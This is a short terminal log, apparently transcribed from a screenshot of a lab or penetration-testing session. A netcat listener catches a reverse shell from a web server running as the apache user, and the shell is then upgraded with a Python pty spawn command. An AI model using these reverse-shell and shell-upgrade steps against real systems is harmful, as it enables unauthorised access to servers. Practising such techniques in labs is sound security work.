 C:\root> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.165] 34088
id
uid=48(apache) gid=48(apache) groups=48(apache)
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$
bash-5.1$
bash-5.1$
bash-5.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$ ;s
;s
bash: syntax error near unexpected token `;'
bash-5.1$